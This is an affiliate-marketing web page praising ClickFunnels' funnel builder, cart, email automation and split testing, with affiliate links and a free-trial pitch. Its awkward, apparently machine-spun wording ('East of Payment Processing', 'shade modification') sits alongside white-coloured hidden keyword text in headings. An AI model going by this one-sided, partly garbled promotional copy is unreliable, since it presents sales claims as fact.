<p>ClickFunnels has an incorporated shopping cart that makes it very easy for you to track the buying routines of your consumers.Unlike other software programs, it requires additional programs, yet, ClickFunnels integrates it in their software.</p>
<p>&nbsp;</p>
<h3>East of Payment Processing</h3>
<p>ClickFunnels permits you to use a combination of PayPal and Stripe. This enables you to accept payment for your products or services, and even membership sites at the end of your sales funnel page. The platform also has features that make it easy for you to manage settlements.</p>
<p>&nbsp;</p>
<h3>Affiliate Administration Software</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-83" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20300'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Stats" width="550" height="300" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-83" src="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg" alt="ClickFunnels 2.0 Stats" width="550" height="300" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/back.jpg 817w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-300x164.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/back-768x419.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the highest-end ClickFunnels Platinum plan, you will be able to start your own affiliate program (<a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer"><span style="text-decoration: underline;">Backpack</span></a>) and replace your email service with Follow-Up Funnels.</p>
<p>The <a href="https://circusmaine.org/Backpack" target="_blank" rel="noopener noreferrer">backpack</a> is the simplest method to develop your own affiliate program and range your business without scaling your workload or advertising budget plan.</p>
<p>With an affiliate program, you don&#8217;t pay anything until after a sale is made, unlike advertising and marketing bucks that need to be paid ahead of time, you just pay for the website traffic that converts into a sale.</p>
<p>There is no wasted money, and all the risk falls on your affiliate, not on you.</p>
<p><a href="https://en.wikipedia.org/wiki/Affiliate_marketing" target="_blank" rel="noopener noreferrer">Affiliates</a> fork out the marketing dollars, spend time advertising your products or services and, get paid after a sale is made.</p>
<p>However, neither of those are the greatest reasons why entrepreneurs are making use of affiliate programs to scale their company.</p>
<p>&nbsp;</p>
<h2>How Does ClickFunnels Works</h2>
<p>Let&#8217;s take a look at  how ClickFunnels can help you in your online business.</p>
<h3>Select A Funnel Type</h3>
<p>To choose the funnel you wished to , open ClickFunnels, and pick Build A New Funnel from the drop-down menu selection.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-86" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20278'%3E%3C/svg%3E" alt="" width="550" height="278" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-86" src="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg" alt="" width="550" height="278" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/pick.jpg 828w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-300x152.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/pick-768x389.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>There are 3 major goal business owners typically build a funnel, generate leads, generate sales, or run a webinar event.</p>
<h4>Generate Leads</h4>
<p>There are 2 ways individuals generate leads using ClickFunnels.</p>
<p>1. Fundamental email or messenger leads:<br />
This is where your goal is to capture their email address and build a list.</p>
<p>2. Longer form application leads<br />
This technique is where you are getting a name, contact number, and extra detailed info concerning that lead.</p>
<p>&nbsp;</p>
<h4>Produce Sales</h4>
<p>There are 3 ways that people usually sell products using ClickFunnel.</p>
<p>Two-step Tripwire or Unboxing Funnel.<br />
This is typically for lower-priced items. Most of the times a loss leader where you lose some cash in advance. But, where the goal is to obtain a client, and later use 1-click upsells in the funnel to generate a profit.</p>
<p>&nbsp;</p>
<p>Sales letter or a video clip sales letter funnel.<br />
This kind of funnel is generally for items that need a little bit even more marketing,<br />
either since the item requires extra description, or you require a presentation to offer individuals on the perceived value of what you are offering.</p>
<p>This funnel usually uses 1-click upsells to generate added profit per client.</p>
<p>&nbsp;</p>
<p>Product Launch Funnel<br />
This is utilized when you are looking to introduce a new products and services, and you wish to create exhilaration for the launch.</p>
<p>This funnel works well for selling pricey products since you have even more time to offer individuals on the perceived value of what you are selling.</p>
<p>&nbsp;</p>
<h4>To Set Up an Event</h4>
<p>There are 2 ways that you can run your event using ClickFunnels.</p>
<p>1. The Live Webinars<br />
ClickFunnels is used to tailor the enrollment procedure, and increase conversion and sales.</p>
<p>2. The Automated Webinars<br />
For this funnel, you take a presentation you already developed, and utilize our funnels to run the entire event.</p>
<p>&nbsp;</p>
<h3>Readjust Funnel Pages <span style="color: #ffffff;">ClickFunnels 2.0 Stats</span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-87" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20320'%3E%3C/svg%3E" alt="ClickFunnels 2.0 Stats" width="550" height="320" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-87" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg" alt="ClickFunnels 2.0 Stats" width="550" height="320" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7.jpg 771w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-300x174.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-7-768x446.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Now you have actually got the structure and the funnel template in position next is to make your funnel look exactly how you want. To do that you can add, relocate, erase, and edit any kind of page you want inside your funnel.</p>
<p>On top of that, you can include additional pages to your funnels such as One-click upsells, Membership sites, Order forms, or perhaps your very own Affiliate center.</p>
<p>ClickFunnels enables you to quickly get your funnels built in mins and it gives you the flexibility to readjust your design templates however you want.</p>
<p>&nbsp;</p>
<h3>Personalize To Needs</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-88" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20372'%3E%3C/svg%3E" alt="" width="550" height="372" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-88" src="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg" alt="" width="550" height="372" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8.jpg 743w, https://funnelexclusive.com/wp-content/uploads/2021/01/FE-8-300x203.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>You can rapidly switch our logo designs, video clips, products, and texts.</p>
<p>ClickFunnels provides you the best of both worlds &#8211; you have the flexibility to make each page appearance exactly just how you want, without managing any of the laborious advancements, programming, and coding.</p>
<p>In simply a couple of clicks, your layout will transform into a fully-branded funnel that captures your special appearance and voice.</p>
<p>&nbsp;</p>
<h3>Make Page Modification</h3>
<p style="text-align: center;"><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20354'%3E%3C/svg%3E" alt="" width="550" height="354" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-89" src="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg" alt="" width="550" height="354" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/colo.jpg 653w, https://funnelexclusive.com/wp-content/uploads/2021/01/colo-300x193.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With ClickFunnels you obtain more control over your pages by utilizing sophisticated customization tools to obtain the perfect look of your pages.</p>
<p>ClickFunnels editor has built-in advanced tools that will certainly permit you to personalize any kind of page.</p>
<p>It allows you to personalize your pages with tools such as custom-made CSS, extra padding modification, shade modification, and a lot more.</p>
<p>&nbsp;</p>
<h3>Generate Leads <span style="color: #ffffff;">ClickFunnels 2.0 Stats</span></h3>
<p>Capturing leads is made easy with ClickFunnels.</p>
<p>When somebody offers you their email address, they join your email list so you can follow-up with them later on.</p>
<p>There are two ways to do that inside ClickFunnels:</p>
<h4>Automate The Process</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-90" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20344'%3E%3C/svg%3E" alt="" width="550" height="344" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-90" src="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg" alt="" width="550" height="344" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/lead.jpg 667w, https://funnelexclusive.com/wp-content/uploads/2021/01/lead-300x188.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>With the Automation tab, you can set up email messages and series to reconnect with your target market.</p>
<p>Inside your new funnel, you have access to what&#8217;s called an <strong>Automation Tab</strong>, and you can develop brief email series to roll out following an <a href="https://funnelexclusive.com/how-to-put-an-clickfunnels-optin-form-on-wordpress-site/" target="_blank" rel="noopener">opt-in</a> or a sale.</p>
<p>You can also create email notices to let you understand when a person opts-in or acquires something from you.</p>
<h4>Follow-Up Sequence</h4>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-91" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20337'%3E%3C/svg%3E" alt="" width="550" height="337" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-91" src="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg" alt="" width="550" height="337" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/fl.jpg 601w, https://funnelexclusive.com/wp-content/uploads/2021/01/fl-300x184.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Follow-Up Funnel is a tool inside ClickFunnels that permits you to develop simple-but-powerful Follow-Up Funnels.</p>
<p>It is not just an email autoresponder. You can create, schedule, and supply <a href="https://funnelexclusive.com/how-do-i-get-optins-on-clickfunnels-to-send-to-my-email/" target="_blank" rel="noopener">email</a> series, however, Follow-Up Funnels can do more than that.</p>
<p>With Follow-Up Funnels, you can speak straight to your private consumers, based on their own details, such as who they are, what they have buy from you, their location and actions they took inside your funnel page.</p>
<p>Rather than speaking to your audience with one common message, you can develop follow-up funnels that resonate with the person, and enhance your conversions and sales.</p>
<p>&nbsp;</p>
<h3>Include Your Products Into Funnel Page</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-92" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20347'%3E%3C/svg%3E" alt="" width="550" height="347" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-92" src="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg" alt="" width="550" height="347" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct.jpg 633w, https://funnelexclusive.com/wp-content/uploads/2021/01/addpruct-300x189.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>ClickFunnels has a full purchasing cart, so you do not require to connect with any 3rd party tools to market your services or products online. It&#8217;s all consisted of free with your ClickFunnels account.</p>
<p>Clickfunnels immediately includes your product info in your order form for you.</p>
<p>You can add your products, choose the cost you intend to sell them for, and be up and selling your product or service in a short period of time.</p>
<p>There are 2 kinds of products that you can add to your funnel, there are digital products and physical products.</p>
<h4>Digital Products</h4>
<p>When a customer acquires your product, the purchase can open a membership site access for them. This works great if you are a coach, or if you sell a training course with great deals of training or web content.</p>
<p>Alternatively, you can send them straight to a thank-you page, where they can quickly download their digital product.</p>
<h4>Physical Products</h4>
<p>When a customer purchases your item, you can have the order exported straight to a fulfillment company, (like shipstation), which will take care of and deliver your orders for you.</p>
<p>&nbsp;</p>
<h3>A/B Testing</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-93" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20352'%3E%3C/svg%3E" alt="" width="550" height="352" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-93" src="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg" alt="" width="550" height="352" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/ab.jpg 638w, https://funnelexclusive.com/wp-content/uploads/2021/01/ab-300x192.jpg 300w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Establishing split tests in ClickFunnels allows you to boost your funnel conversions. By doing split testing, you can enhance your sales and leads each day.</p>
<p>Before that, you can begin scaling the traffic to your funnel to increase sales, the appropriate point to do is that you ought to run split tests to optimize your funnel and make sure that your traffic is maximized to obtain leads or sales.</p>
<p>ClickFunnels allows you to set up a true A/B split-test to see which version of your funnel executes much better.</p>
<p>You can split-test on variables such as headlines, videos, pages, CTA buttons, images, sales copy.</p>
<p>&nbsp;</p>
<h3>Launch Funnel&nbsp;<span style="color: #ffffff;"></span></h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-95" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20550%20359'%3E%3C/svg%3E" alt="" width="550" height="359" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" data-lazy-sizes="auto, (max-width: 550px) 100vw, 550px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-95" src="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg" alt="" width="550" height="359" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/liv.jpg 813w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-300x196.jpg 300w, https://funnelexclusive.com/wp-content/uploads/2021/01/liv-768x502.jpg 768w" sizes="auto, (max-width: 550px) 100vw, 550px" /></noscript></a></p>
<p>Prior to making your funnel go live, ClickFunnels has a launch checklist to ensure that you have ticked off each action, and ensure that your funnel is ready to publish.</p>
<p>There is some testing to do before your funnel goes live such as put your payment gateway into a test mode, and make a test purchase. Set the proper domain name, so your traffic will hit the first page of your funnel.</p>
<p>That&#8217;s all it requires to get the pages within your funnel up and running, and ready to get leads and sales.</p>
<p>&nbsp;</p>
<h3>Control Stats</h3>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-96 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20555%20350'%3E%3C/svg%3E" alt="" width="555" height="350" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" data-lazy-sizes="auto, (max-width: 555px) 100vw, 555px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-96 size-full" src="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg" alt="" width="555" height="350" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss.jpg 555w, https://funnelexclusive.com/wp-content/uploads/2021/01/statissssss-300x189.jpg 300w" sizes="auto, (max-width: 555px) 100vw, 555px" /></noscript></a></p>
<p>Within the ClickFunnels control panel, you can rapidly see exactly how well your funnels are performing.</p>
<p>On your Dashboard, you will have the ability to:</p>
<ul>
<li>Get a visual Graph of your funnels.</li>
<li>See how many people joining your list.</li>
<li>Determine which funnels convert the very best.</li>
<li>See how your business expands in time.</li>
</ul>
<p>The dashboard is pre-formulated, so there is no setup included, and it will instantly track and report all of your most crucial numbers on one easy-to-check page.</p>
<p>&nbsp;</p>
<h2>Pros of ClickFunnels.</h2>
<ul>
<li>Easy as well as Easy to use</li>
<li>Ideal software for developing marketing and sales funnels</li>
<li>Integrated Email Marketing Software Program</li>
<li>Capacity To Share Funnels To Others</li>
<li>Capacity To Create Touchdown Pages, Subscription Website And Webinar</li>
<li>Save Money, Time, Initiative to Build Sales Funnel.</li>
</ul>
<p>&nbsp;</p>
<h2>Final Words: ClickFunnels 2.0 Stats</h2>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><img decoding="async" class="aligncenter wp-image-97" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20544%20371'%3E%3C/svg%3E" alt="" width="544" height="371" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" data-lazy-sizes="auto, (max-width: 544px) 100vw, 544px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" /><noscript><img loading="lazy" decoding="async" class="aligncenter wp-image-97" src="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg" alt="" width="544" height="371" srcset="https://funnelexclusive.com/wp-content/uploads/2021/01/Capture.jpg 544w, https://funnelexclusive.com/wp-content/uploads/2021/01/Capture-300x205.jpg 300w" sizes="auto, (max-width: 544px) 100vw, 544px" /></noscript></a></p>
<p>I really hope that you appreciate the short article on <strong>ClickFunnels 2.0 Stats</strong>.</p>
<p><a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels</span></a> is just one of the most vital tools in online business.</p>
<p>ClickFunnels is a trustworthy software application that permits you to create landing pages, sales pages inside the sales funnels that people have to navigate through so regarding take the preferred action, such as buy products or services.</p>
<p>There are several sales funnel builders, and I can honestly state that ClickFunnels still has among the most effective editor experiences.</p>
<p>So make the most of the <a href="https://funnelexclusive.com/recommendClickFunnels" target="_blank" rel="noopener"><span style="text-decoration: underline;">ClickFunnels 14-day free trial</span></a> and start utilizing it to expand your very own business today.</p>
<p>We hope this article answers what you are looking for. If you were asking yourself is ClickFunnels worth it? The definite answer is YES.</p>
<p>It is a software that any <a href="https://www.entrepreneur.com/article/175242" target="_blank" rel="noopener noreferrer">business</a> ought to consider buying.</p>
<p>&nbsp;</p>
		</div>

				<footer class="entry-meta" aria-label="Entry meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://funnelexclusive.com/category/clickfunnelsreview/" rel="category tag">ClickFunnelsReview</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Posts">
			<div class="nav-previous"><span class="prev"><a href="https://funnelexclusive.com/spreedly-clickfunnels-2-0/" rel="prev">Spreedly ClickFunnels 2.0</a></span></div><div class="nav-next"><span class="next"><a href="https://funnelexclusive.com/how-to-create-a-sales-order-page-in-clickfunnels/" rel="next">How To Create A Sales Order Page In ClickFunnels</a></span></div>		</nav>
				</footer>
			</div>
</article>
		</main>
	</div>

	<div class="widget-area sidebar is-right-sidebar" id="right-sidebar">
	<div class="inside-right-sidebar">
		<aside id="media_image-3" class="widget inner-padding widget_media_image"><a href="https://funnelexclusive.com/go/yff" target="_blank"><img width="300" height="488" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20488'%3E%3C/svg%3E" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" data-lazy-srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" data-lazy-sizes="auto, (max-width: 300px) 100vw, 300px" data-lazy-src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" /><noscript><img width="300" height="488" src="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg" class="image wp-image-3529  attachment-300x488 size-300x488" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel.jpg 406w, https://funnelexclusive.com/wp-content/uploads/2022/06/Banner-YourFirstFunnel-184x300.jpg 184w" sizes="auto, (max-width: 300px) 100vw, 300px" /></noscript></a></aside>	</div>
</div>

	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-center">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
						<div class="footer-bar">
			<aside id="text-3" class="widget inner-padding widget_text"><h2 class="widget-title">Social</h2>			<div class="textwidget"><p>Follow Us @ <span style="text-decoration: underline;"><a href="https://www.facebook.com/FunnelExclusive/" target="_blank" rel="noopener">Facebook</a></span>  <span style="text-decoration: underline;"><a href="https://www.pinterest.com/funnelexclusive" target="_blank" rel="noopener">Pinterest</a></span>  <span style="text-decoration: underline;"><a href="https://twitter.com/ExclusiveFunnel" target="_blank" rel="noopener">Twitter</a></span></p>
</div>
		</aside>		</div>
						<div class="copyright-bar">
					Copyright &copy; 2026 FunnelExclusive.com - Disclosure I am an independent user of ClickFunnels, not an employee. The opinions and results expressed here are my own and are not official statements of ClickFunnels or its parent company, Etison LLC. 				</div>
			</div>
		</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">We use cookies on our website to give you the most relevant experience by remembering your preferences and repeat visits. By clicking “Accept All”, you consent to the use of ALL the cookies. Otherwise, you may click "Reject All".</div><div class="cli-bar-btn_container"><a role='button' id="CONSTANT_OPEN_URL" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button wt-cli-reject-btn" data-cli_action="reject" style="margin:0px 5px 0px 0px">Reject All</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accept All</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Duration</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td 